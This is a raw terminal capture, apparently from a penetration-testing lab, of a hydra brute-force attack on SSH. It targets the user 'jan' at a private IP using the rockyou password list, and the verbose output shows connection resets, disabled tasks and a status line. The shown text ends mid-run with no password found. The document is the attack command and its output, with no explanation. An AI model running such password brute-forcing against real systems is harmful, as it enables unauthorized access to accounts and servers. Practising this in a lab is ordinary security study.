 └─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt.gz ssh://10.201.103.124 -f -v
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-27 16:44:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.201.103.124:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://jan@10.201.103.124:22
[INFO] Successful, password authentication is supported by ssh://10.201.103.124:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 10 because of too many errors
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 14 because of too many errors
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 12 because of too many errors
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 6
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 13
[STATUS] 211.00 tries/min, 211 tries in 00:01h, 14344191 to do in 1133:02h, 13 active
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 5
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error